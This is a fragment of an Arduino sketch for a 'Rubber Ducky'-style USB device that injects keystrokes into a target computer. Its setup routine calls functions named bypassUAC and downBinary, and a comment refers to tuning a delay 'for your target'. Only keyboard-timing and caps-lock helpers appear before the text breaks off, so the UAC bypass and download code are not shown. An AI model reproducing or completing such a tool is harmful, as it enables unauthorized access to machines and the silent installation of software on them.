 Rubber_Ducky
#include <HID-Project.h>
void setup() {
  Keyboard.begin();
  hurryUp();
  killCaps();
  bypassUAC();
  bubblePopup();
  //THIS DELAY IS IMPORTANT, AND MAY NEED TO BE MODIFIED FOR YOUR TARGET
  delay(1000);
  downBinary();
  Keyboard.end();
}
void pressEnter(){
  Keyboard.press(KEY_RETURN);
  delay(100);
  Keyboard.release(KEY_RETURN);
}
void hurryUp(){
  boolean areWeThereYet = capsCheck();
  while (areWeThereYet == capsCheck()){
    hitCaps();
  }
  hitCaps();
}
boolean capsCheck(){
  if (BootKeyboard.getLeds() & LED_CAPS_LOCK){
    return true;
  }